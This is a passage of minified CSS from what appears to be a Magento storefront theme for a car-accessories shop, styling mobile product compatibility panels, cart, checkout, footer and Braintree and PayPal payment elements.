.edit_attcar.select_car br{display:none}#block-product_config .car-item.active ul li:last-child{margin-top:120px;text-align:center}#block-product_config .car-item.active ul li:last-child .close_car{width:100%;text-align:left;padding-left:55px;line-height:40px}#block-product_config .car-item.active ul li:last-child:after{top:auto;bottom:-40px;left:15px}.catalog-category-view #show-filter,.catalog-category-view .selectBox-dropdown{font-size:1.2rem;float:left}.catalog-category-view #show-filter{padding:5px 10px;margin-left:0;clear:both}.catalog-category-view .selectBox-dropdown{width:135px !important}.catalog-category-view .toolbar-top .limit-toolbar{float:right;margin-bottom:10px}.catalog-category-view .filter-content{margin:25px}.catalog-category-view .filter-content .show-product{margin:0}.catalog-category-view .toolbar-products,.search.results .toolbar-products{padding:20px 10px}.catalog-category-view .toolbar-amount,.search.results .toolbar-amount{font-size:1.4rem}.catalog-category-view .toolbar-top .limiter,.search.results .toolbar-top .limiter{line-height:30px;font-size:1.3rem}.catalog-category-view .toolbar-top .limiter button,.search.results .toolbar-top .limiter button,.catalog-category-view .toolbar-top .limiter .current-limit,.search.results .toolbar-top .limiter .current-limit{padding:3px 5px}.catalog-category-view .page-toolbar,.search.results .page-toolbar{display:none}.compatibility-info-custom.active .compatibility_info{background:#fff}.compatibility-info-custom .compatible_title .title-content.custom-type{width:100%;background:#ebebeb;padding:15px;text-align:left}.compatibility-info-custom .compatible_title .title-content.custom-type .icon-menu{float:right;margin-right:10px}.compatibility-info-custom .compatible_title .title-content.custom-type .icon-menu:before{font-size:15px}.compatibility-info-custom .compatible_title .title-content.custom-type .title_txt{max-width:60%;font-size:1.4rem;font-weight:700;display:inline-block}.compatibility-info-custom .content-box.custom_type{position:relative;width:100%}.compatibility-info-custom .content-box.custom_type .text-box{width:100%}.compatibility-info-custom .content-box.custom_type .text-box .title-box{position:absolute;top:25px;left:15px;left:150px}.compatibility-info-custom .content-box.custom_type .select-car{display:inline-block;width:100%}.compatibility-info-custom .content-box.custom_type .select-car .edit_attcar{width:100%}.compatibility-info-custom .content-box.custom_type.no_compatible{padding:0 15px 25px 0px}.compatibility-info-custom .content-box.custom_type.no_compatible .image-box{width:100%;max-width:100%;text-align:center}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box{width:100%;max-width:100%}.compatibility-info-custom .content-box.custom_type.no_compatible .text-box .title-box{position:static;width:100%;text-align:center}.compatibility-info-custom .list-car-compatible{padding:0;margin:0}.compatibility-info-custom .list-item-car{padding:0}.compatibility-info-custom .list-item-car .list-related-product{width:100%;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1;padding:0 15px}.compatibility-info-custom .list-item-car .list-related-product.show{background:#f0f2f4}.compatibility-info-custom .list-item-car .list-related-product.show .category-name{background:#f0f2f4;color:#4e4ecd;border:none}.compatibility-info-custom .list-item-car .list-related-product.show .category-name:after{content:"_";color:#4e4ecd;font-size:1.8rem;top:7px}.compatibility-info-custom .list-item-car .list-related-product .category-name{display:block;text-align:center;margin:0;padding:15px 0;background:#fff;border-bottom:1px solid #dadfe7;font-size:1.5rem;color:#a9a6ad;position:relative}.compatibility-info-custom .list-item-car .list-related-product .category-name:after{content:"+";font-weight:700;font-size:1.8rem;position:absolute;right:15px;top:11px;color:#a9a6ad}.compatibility-info-custom .list-item-car .list-related-product .item .box-img{float:left;text-align:left;width:126px}.compatibility-info-custom .list-item-car .list-related-product .item .box-img input[type="checkbox"]+label{margin-left:-30px}.compatibility-info-custom .list-item-car .list-related-product .item .product-detail{position:static;-webkit-width:calc(100% - 150px);-moz-width:calc(100% - 150px);-ms-width:calc(100% - 150px);width:calc(100% - 150px);margin-left:20px;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}.compatibility-info-custom .list-item-car .list-related-product .item .product-item-actions{display:block}.compatibility-info-custom .list-item-car .list-related-product .item .actions-primary .primary{width:100%}.compatibility-info-custom .list-item-car .list-related-product .items{display:none}.compatibility-info-custom .compatible-selected{padding:15px 15px 90px 15px}.compatibility-info-custom .compatible-selected .info-compatible-selected{margin:15px 0}.compatibility-info-custom .compatible-selected .info-compatible-selected span,.compatibility-info-custom .compatible-selected .info-compatible-selected strong{display:inline-block;width:100%}.compatibility-info-custom .compatible-selected .actions.bt-primary{position:absolute;bottom:20px;left:15px;right:15px}.compatibility-info-custom .compatible-selected .actions.bt-primary .action{width:100%}.compatibility-info-custom .compatible-selected .actions.bt-primary span:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider-nav{display:none}.compatible_title .title-content .icon-count{background:url('../images/icon_car_small.png') no-repeat left bottom;width:50px;float:left;height:35px}.compatible_title .title-content .icon-count span{width:23px}.compatibility_info .content-box{border:none}#tab-label-product_view_review_mob,#tab-label-product_view_techdetails_mob,#product_view_techdetails_mob{display:block}#product_view_review_mob{display:block}.product_container .detailed{margin-top:5px;border:none}.product_container .detailed .product.data.items .item.title a{background:#f4f5f8;text-align:left;text-indent:20px;font-weight:700;font-size:1.6rem;color:#313842;height:70px;line-height:65px;position:relative;width:100%;margin-bottom:5px;display:inline-block;text-decoration:none}.product_container .detailed .product.data.items .item.title a:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:18px;color:#89858f;content:'\e920';font-family:'sebasto-icons';margin:0px 0px 0px 30px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product_container .detailed .product.data.items .item.title a:before{position:absolute;right:28px;top:25px;z-index:1}.product_container .detailed .product.data.items .item.title a:after{content:"";width:80px;height:70px;right:0;top:0;position:absolute;background:#ebebeb}.product_container .detailed .product.data.items .item.title.active a.switch{background:#ebebeb;height:70px;margin-top:0;line-height:65px;border:none}.product_container .detailed .product.data.items .item.title.active a.switch:after{border:6px solid transparent;border-bottom-color:#89858f;content:"";position:absolute;display:block;right:12px;top:25px;height:0;width:0}.product_container .detailed .data.items .item.content{border:none;margin-top:10px}.product_container .detailed #product.info.description{margin-top:0 !important}#product_view_techdetails_mob{padding:0}.technical-details{padding:0;border:none;margin:0}.technical-details ul li{line-height:18px}.technical-details ul li .attribute{width:100%;font-size:1.1rem}.technical-details ul li .values{width:100%;font-size:1.2rem}.technical-details strong{padding-top:0;font-size:1.8rem}.technical-details-title .bt-action{display:none}#fia-net,#block-technical-details,.hidemobi{display:none}#product_view_review_mob{padding:0}.fia-net .avis-clients .total-review{border:none}.fia-net .avis-clients .total-review .rating-wrapper{float:left;padding-top:0}.fia-net .avis-clients .total-review .rating-wrapper .ratings{display:block}.fia-net .avis-clients .total-review .number_review{margin:0}.fia-net .avis-clients .total-review .add_review{display:block}.fia-net .avis-clients .total-review .top-review-right{float:right}.fia-net-mob .item-review{padding:15px 20px;border-bottom:1px solid #dadfe7}.fia-net-mob .item-review:first-child{border-top:1px solid #dadfe7;display:inline-block;width:100%}.fia-net-mob .item-review .review_title{margin-top:0}.fia-net-mob .item-review .comment{margin:0 20px}.fia-net-mob .item-review .comment:before,.fia-net-mob .item-review .comment:after{display:none}.fia-net-mob .item-review.loaded-last{border-bottom:none}.fia-net-mob .more-review{padding:0 15px}.fia-net-mob .more-review:before{display:none}.fia-net-mob .more-review .load-more{width:100%}.icon-logo{display:none}.block-search .block-content{margin-bottom:0}.open-search .block-search .control{display:none}.block-search .bt-search-mobile{height:45px;width:30px;right:auto;left:50px;border:none}.block-search .bt-search-mobile:before{font-size:16px;line-height:45px}.block-search .bt-search-mobile.active:before{font-size:16px;line-height:45px}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10.5px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.checkout-cart-index .page-title{font-size:30px;padding:10px;margin:0}.checkout-cart-index .cart-summary{margin-top:10px}.checkout-cart-index .cart-summary>.title{padding:0 10px}.checkout-cart-index .breadcrumbs{display:none}.checkout-cart-index .block-banner .box-banner-sales{height:233px;overflow:hidden}.checkout-cart-index .block-banner .box-banner-sales img{height:233px;width:auto;min-width:100%;max-width:none}.checkout-cart-index .block-banner .box-banner-sales .info{height:233px;padding:20px}.checkout-cart-index .block-banner .box-banner-sales .info .inner{margin:0;height:233px;display:table}.checkout-cart-index .block-banner .box-banner-sales .info .inner div,.checkout-cart-index .block-banner .box-banner-sales .info .inner p{display:table-row;width:100%;text-align:center;margin:0}.checkout-cart-index .block-banner .box-banner-sales .info .inner .text{padding-top:0}.checkout-cart-index .block-banner .box-banner-sales .info .inner .text p{display:block !important}.checkout-cart-index .block-banner .box-banner-sales .info .inner .bt-link{position:static;display:inline-block;margin-top:10px}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col{display:block;text-align:left;width:100%}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col:before{width:135px;text-align:left;float:none;font-size:15px;line-height:normal;margin:0;padding:0;display:inline-block;vertical-align:middle}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .special-price,.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .price,.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .field.qty,.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .price-excluding-tax{display:inline-block;vertical-align:middle}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .old-price{display:none}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item td.col .special-price{font-size:16px}.checkout-cart-index .cart.table-wrapper #shopping-cart-table .item .col.qty .input-text{width:80px}.cart.table-wrapper thead .col.item{padding-left:10px}.minicart-wrapper .action.showcart{height:45px;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{background:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:25px;color:#fe5430;content:'\e916';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart .counter.qty{left:70px;top:10px;border:none}.list-slider-home .slick-slide img{width:100%}.message.global.cookie{padding-bottom:50px !important}.checkout-onepage-failure .main{padding:0 10px}.checkout-onepage-failure .page-title .base{font-size:15px;line-height:normal;display:block;padding:0 10px}.opc-progress-bar-item{width:calc(50% - 10px) !important;margin:0 5px !important}.checkout-index-index .modal-popup .modal-content{overflow:auto}.checkout-index-index .opc-block-summary .product-item .product-item-inner{padding-left:10px}.checkout-index-index .opc-block-shipping-information .shipping-information-title button.action-edit{margin-top:4px;display:block}.opc-wrapper .payment-no-login{border:none;padding:0;font-size:16px;text-align:left;top:0;margin-bottom:20px}.opc-wrapper .payment-no-login:after{display:none}.wrap-progress-bar:after{display:none}.opc-progress-bar{padding:30px 10px;margin:0}.opc-progress-bar-item{padding:0;width:50%;margin:0 5px}.opc-progress-bar-item>span{font-size:0}.opc-progress-bar-item._active{border-color:#fe5430}.opc-progress-bar-item._active>span:after{color:#fe5430;border-color:#fe5430}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin:0;padding:0}.opc-wrapper .form-login .note-email{font-size:13px;font-weight:400}.checkout-shipping-method .action.continue{min-width:100%}.opc-block-summary{padding:15px;background:#f2f2f2}.opc-block-summary>.title{font-size:14px;font-weight:700;margin-bottom:10px}.opc-block-summary .table-totals tbody td,.opc-block-summary .table-totals tbody .amount{font-size:14px;vertical-align:middle}.opc-block-summary .table-totals tbody th,.opc-block-summary .table-totals tbody .mark{font-size:14px}.opc-block-summary .table-totals tbody .totals.grand{border-top:1px solid #e5e9ee}.opc-block-summary .table-totals tbody .totals.grand th{font-size:20px;line-height:23px}.opc-block-summary .table-totals tbody .totals.grand .amount{font-size:20px}.opc-block-summary .items-in-cart .minicart-items .product-item-name{font-size:12px;font-weight:400}.opc-block-summary .items-in-cart .minicart-items .product-item-details{width:70%}.opc-block-summary .items-in-cart .product{padding:10px}.opc-block-summary .items-in-cart .product-image-box{width:30%}.opc-block-summary .product-item .price{font-size:15px}.column.main .opc-block-summary .product-item{border-bottom:none;margin-bottom:5px;padding:0}.shipping-information{padding:20px}.shipping-information button{background:none}.shipping-information .shipping-information-title:before,.shipping-information .shipping-information-title:after{content:'';display:table}.shipping-information .shipping-information-title:after{clear:both}.shipping-information .shipping-information-title>span{float:left}.shipping-information .shipping-information-title>button{float:right}.opc-block-shipping-information .shipping-information-title span{margin-right:0}.opc-block-summary .table-totals-summary{margin-bottom:10px}.checkout-payment-method .payment-method-billing-address .primary button.action-update{min-width:100%;width:100%}.checkout-payment-method .field-select-billing,.checkout-payment-method .checkout-payment-method .billing-address-form{max-width:100%}.checkout-payment-method .payment-group .payment-method-title .label .allowed-payment-icon{display:block;width:auto;margin-bottom:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 21px}.faq-block{width:100%;padding-right:0;margin-top:0}.faq-block .title_question{font-size:2.5rem}.faq-block .list-question dt{font-size:1.5rem;padding:15px 20px 15px 0}#contact-form{width:100%;padding:10px 15px}#contact-form .contact-title{font-size:2.5rem}#contact-form .logo-contact{width:65px}.contact-index-index .line{margin:30px 0}.contact-info p span{font-size:1.5rem}.contact-info p{font-size:1.2rem}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:42px}.control.captcha-image .captcha-img{margin-bottom:10.5px;display:block}.customer-account-index .page-title-wrapper{position:relative}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.cart.table-wrapper .gift-content{margin-right:-10.5px}.filter-content{margin:0}.filter-content .show-product{font-size:17px;line-height:45px;margin:0px 15px 20px 15px}.filter-content .show-product.bottom{margin-top:0}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.sidebar .block{margin-bottom:20px}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.header.top{display:none}.search-information{display:none}.block-slider-home{margin-bottom:0}.block-slider-home .bg-slider{display:none}.block-slider-home .info-slider{display:none}.block-slider-home .slider-images-mobile{display:block}.block-slider-home .slick-prev{background:none;width:40px;height:40px}.block-slider-home .slick-prev:before{background:transparent url('../images/arr-mobile-slider.png') no-repeat 0 50%;width:5px;height:9px;content:""}.block-slider-home .slick-next{background:none;width:40px;height:40px}.block-slider-home .slick-next:before{background:transparent url('../images/arr-mobile-slider.png') no-repeat 100% 50%;width:5px;height:9px;content:""}.block.reasurance ul li{width:49%;float:none;display:inline-block;vertical-align:top}.block.reasurance ul li a{padding:10px 20px 10px 37px;font-size:1rem}.block-best-seller .block-heading{display:none}.block-best-seller .product-item-info{border-left:none;padding-left:5px;padding-right:5px;border-top:1px solid #fff;position:relative;padding-top:10px}.block-best-seller .product-item-info:after{border:7px solid transparent;height:0;width:0;border-top-color:#f4f4f4;content:"";position:absolute;display:block;top:0;left:50%;margin-left:-3px}.block-best-seller .product-item-actions{display:block}.block-best-seller .product-item-top{height:auto;position:relative;margin-left:0;text-align:center;height:45px}.block-best-seller .product-item-br img{display:none}.block-best-seller .product-item-economy{position:static;width:auto;height:auto;display:inline;margin-right:5px}.block-best-seller .product-item-economy>span{color:#fce300;font-weight:400;font-style:italic;font-size:12px;line-height:inherit}.block-best-seller .product-item-economy:before{display:none}.block-best-seller .product-item-economy-text{float:none;color:#fff;font-weight:400;font-style:italic;font-size:11px;background:none}.block-best-seller .product-item-economy-text span{height:auto;display:block;text-align:center;padding:0;margin:0}.block-best-seller .product-item-economy-price{float:none;display:inline;padding:0;margin:0;background:none}.block-best-seller .product-item-economy-price:after{display:none}.block-best-seller .product-item-economy-price span{padding:0;display:inline;border:none;height:auto;font-size:16px;font-style:italic}.block-best-seller .product-item .price-box{background:#fff;margin:0 0 5px 0;padding-bottom:10px;height:60px;display:block;float:none;max-width:100%}.block-best-seller .product-item .price-box .price{font-size:2rem;float:none}.block-best-seller .product-item .price-box .price-container{display:block}.block-best-seller .product-item .old-price{display:block}.block-best-seller .product-item .old-price .price{font-size:1.2rem}.block-best-seller .product-item-photo{background:#fff;padding:0 10px}.block-best-seller .product-item-name{font-size:1rem;background:#fff;padding:0 10px;height:40px;margin:0;overflow:hidden}.block-best-seller .product-item-name-cat{display:inline}.block-best-seller .product-item-name h3{font-size:10px;font-family:300}.block-best-seller .product-item-link-to{display:none}.block-best-seller .product-item-actions .action.primary{padding:0;width:100%;padding:5px 0;background:none}.block-best-seller .product-item-actions .action.primary span{font-size:0}.block-best-seller .product-item-actions .action.primary span:before{color:#fff}.block-best-seller .product-item-add-wishlist{display:none}.block-best-seller .slick-dots li button{font-size:0;border:1px solid #fff;border-radius:50%;width:10px;height:10px;background:none}.block-best-seller .slick-dots li.slick-active button{background:#fff}.block-product-wrap.block-best-seller .block-content{padding:0 10px;border:none}.block-product-wrap.block-best-seller .slick-dots{margin:10px 0}.cms-index-index .product-item-top{background:none;height:40px}.cms-index-index .product-item-top .product-economy-text{float:none;color:#ffffff;font-weight:400;font-style:italic;font-size:11px;position:absolute;top:-10px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%}.cms-index-index .product-item-top .product-economy-price{font-size:16px;font-style:italic;color:#ffffff;position:absolute;top:8px;right:15px;padding:0}.cms-index-index .product-item-top .product-economy{color:#fce300;font-weight:400;font-style:italic;font-size:12px;line-height:inherit;background:none;position:absolute;top:10px;padding:0;left:15px}.cms-index-index .product-item-label-marketing{display:none}.footer-search,.footer-rate,.bx-footer-link,.bx-facebook{display:none !important}.footer-section-4{text-align:center}.footer-section-4 .copyright{float:none;margin:0 15px;padding:0;border-bottom:1px solid #dadfe7}.footer-section-4 .create-site{float:none;margin-top:10px}.footer-section-2{margin-bottom:10px;padding-top:0}.footer.content{padding-top:0}.bx-footer-contact{text-align:left;color:#a09ea5;margin-bottom:15px}.bx-footer-contact .bx-link-mobile{display:block}.bx-footer-contact .bx-link-mobile a{font-size:1.4rem;color:#a09ea5;padding-left:10px}.bx-footer-contact .bx-mycart{line-height:45px}.bx-footer-contact .bx-mycart i{display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-mycart i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:25px;color:#9ea8b8;content:'\e915';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-order-tracking{line-height:45px}.bx-footer-contact .bx-order-tracking i{display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-order-tracking i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:25px;color:#9ea8b8;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-phone,.bx-footer-contact .bx-contact-mail,.bx-footer-contact .bx-mycart,.bx-footer-contact .bx-order-tracking{border-bottom:1px solid transparent;border-top:1px solid transparent;display:block;padding:0 15px;position:relative;margin:0;background:url('../images/arrow-right.png') no-repeat 94% center}.bx-footer-contact .bx-contact-phone:before,.bx-footer-contact .bx-contact-mail:before,.bx-footer-contact .bx-mycart:before,.bx-footer-contact .bx-order-tracking:before{content:"";position:absolute;left:15px;right:15px;background:#dadfe7;height:1px;top:0}.bx-footer-contact .bx-contact-phone:hover,.bx-footer-contact .bx-contact-mail:hover,.bx-footer-contact .bx-mycart:hover,.bx-footer-contact .bx-order-tracking:hover{background:#f0f2f4 url('../images/arrow-right.png') no-repeat 94% center;border-bottom:1px solid #dadfe7;border-top:1px solid #dadfe7}.bx-footer-contact .bx-contact-phone:hover:before,.bx-footer-contact .bx-contact-mail:hover:before,.bx-footer-contact .bx-mycart:hover:before,.bx-footer-contact .bx-order-tracking:hover:before{display:none}.bx-footer-contact .bx-contact-phone:hover+div:before,.bx-footer-contact .bx-contact-mail:hover+div:before,.bx-footer-contact .bx-mycart:hover+div:before,.bx-footer-contact .bx-order-tracking:hover+div:before{display:none}.bx-footer-contact .bx-contact-phone{padding-left:45px}.bx-footer-contact .bx-contact-phone span{font-size:1.1rem;padding-top:10px;line-height:11px}.bx-footer-contact .bx-contact-phone strong{font-size:1.4rem;font-weight:400;line-height:22px}.bx-footer-contact .bx-contact-phone i{left:15px}.bx-footer-contact .bx-contact-phone i:before{font-size:20px}.bx-footer-contact .bx-contact-mail{line-height:45px}.bx-footer-contact .bx-contact-mail i:before{font-size:1.4rem}.bx-footer-contact .bx-contact-mail a{color:#a09ea5;font-size:1.4rem;display:inline-block;padding-left:10px}.bx-footer-contact .bx-contact-mail a span:before{display:none}.bx-footer-contact .bx-contact-mail:hover:after{display:none}.bx-footer-contact .bx-contact-mail:after{content:"";position:absolute;left:15px;right:15px;background:#dadfe7;height:1px;bottom:0}.block-search-mobile.show,.block-search-mobile.show,.bt-link-mobile,.ressurance-mobile,.product-mobile{display:block}.cms-index-index .page-wrapper{background:#fe5430 url('../images/bg-mobile-home.png') repeat;padding-bottom:20px;background-size:cover}.cms-home .footer-mobile,.cms-home .section-button{display:block}.cms-home .logo img.logo-mobile-home{display:inline-block}.cms-home .logo img.logo-mobile-home.active{display:none}.cms-home .page-header{border:none;background:none}.cms-home .bxMenuMb:before,.cms-home .nav-toggle:before,.cms-home .minicart-wrapper .action.showcart:before,.cms-home .block-search .bt-search-mobile:before{color:#fff}.cms-home .logo img.logo-mobile{display:none}.cms-home .logo img.logo-mobile-home.active{display:none}.open-search{height:100%;overflow:hidden}.open-search body{height:100%;overflow:hidden}.open-search .block-search-mobile.show{top:40px;position:fixed}.open-search .logo img.logo-mobile-home{display:none}.open-search .cms-home .bxMenuMb:before,.open-search .cms-home .nav-toggle:before,.open-search .cms-home .minicart-wrapper .action.showcart:before{color:#fe5430;opacity:0.5}.open-search .cms-home .block-search .bt-search-mobile:before{color:#fe5430}.open-search .page-header{background:#fff}.wrap-sticky{height:45px;position:fixed;width:100%;top:0;left:0;z-index:98;background:#fff url('../images/bg-header-responsive.png') repeat-x 50% 100%}.cms-index-index .wrap-sticky{background:#fe5430 url('../images/bg-mobile-home.png') repeat !important;background-size:cover !important}.reasurance-home,.homepage-container-top,.block-banner-add,.block-banner,.block-product-selection-gps,.block-product-selection-audio,.block-brand,.cms-home .page-footer,.footer-section-seo,.block-slider-home .list-item .info-slider{display:none}.block-slider-home .list-item>img{height:auto}.pushy{position:fixed;width:255px;height:100%;top:0;z-index:9999;background:#ffffff;font:400 15px/20px;overflow:auto;-webkit-overflow-scrolling:touch}.pushy-left{-webkit-transform:translate3d(-255px, 0, 0);-moz-transform:translate3d(-255px, 0, 0);-ms-transform:translate3d(-255px, 0, 0);-o-transform:translate3d(-255px, 0, 0);transform:translate3d(-255px, 0, 0)}.pushy-open{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.bxMenuMobile ul ul{width:255px}body.page-with-filter .selectBox-dropdown-menu{right:10px !important;left:auto !important}.catalog-category-view .fancybox-opened{overflow:auto !important;height:calc((100vh - 40px)) !important;position:fixed !important;top:20px !important}.page-header{height:45px}.footer.content{padding-top:0px}.products-grid.wishlist{margin-bottom:31.5px;margin-right:-10.5px}.products-grid.wishlist .product-item{padding:21px 10.5px 21px 21px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:21px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:21px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sutunam-brand-product-index .wrap-sticky{position:static}.sutunam-brand-product-index .breadcrumbs{padding:0 10px}#form-question{padding:80px 20px 20px 20px}#form-question .title_question:before,#form-question .title_question:after{display:none}#more-informations{padding:70px 20px 20px 20px}#more-informations .title_question:before,#more-informations .title_question:after{display:none}.more_informations_text{max-width:100%}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:768px){.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10.5px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10.5px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:15px;font-weight:700}}@media only screen and (min-width:768px) and (max-width:1279px){.cart.table-wrapper thead .col.item{padding-left:10px}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .product-item-details .product-short-description{font-size:14px;padding-top:10px}.opc-wrapper:before,.opc-wrapper:after{content:'';display:table}.opc-wrapper:after{clear:both}.opc-wrapper .checkout-shipping-address{-webkit-width:calc(560 * 100%  / 1100);-moz-width:calc(560 * 100%  / 1100);-ms-width:calc(560 * 100%  / 1100);width:calc(560 * 100%  / 1100);float:left}.opc-wrapper #opc-shipping_method.checkout-shipping-method{float:right;-webkit-width:calc(485 * 100%  / 1100);-moz-width:calc(485 * 100%  / 1100);-ms-width:calc(485 * 100%  / 1100);width:calc(485 * 100%  / 1100)}.main-co-wrapper{background:#fff;padding:15px}.main-co-wrapper .opc-wrapper .step-title{font-size:21px;font-weight:400;padding-bottom:0;margin-bottom:25px}.opc-sidebar .modal-inner-wrap .modal-header{display:none}.opc-progress-bar{padding-top:25px;margin-bottom:30px}.opc-progress-bar-item{float:left;width:50%;padding-bottom:15px}.opc-progress-bar-item>span{font-size:24px}.wrap-progress-bar{background:#f7f7f7;border-bottom:1px solid #d4d8df}.wrap-progress-bar:after{display:none}.opc-block-summary{padding:15px}.opc-block-summary>.title{font-size:24px;font-weight:400}.column.main .opc-block-summary .minicart-items:before,.column.main .opc-block-summary .minicart-items:after{content:'';display:table}.column.main .opc-block-summary .minicart-items:after{clear:both}.column.main .opc-block-summary .minicart-items .product-item-details{width:70%}.column.main .opc-block-summary .product-item{float:left;width:50%;border-bottom:1px solid #e5e9ee;padding:10px 0}.column.main .opc-block-summary .product-item .product{border-right:1px solid #e5e9ee;padding-right:20px;padding-left:10px}.column.main .opc-block-summary .product-item .product-image-box{width:30%}.column.main .opc-block-summary .product-item:last-child{border-bottom:1px solid #e5e9ee}.column.main .opc-block-summary .product-item:nth-child(2n){clear:none;float:left}.column.main .opc-block-summary .product-item:nth-child(2n):after{clear:both;content:".";display:block;height:0;visibility:hidden}.column.main .opc-block-summary .product-item:nth-child(2n) .product{border-right:none}}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid 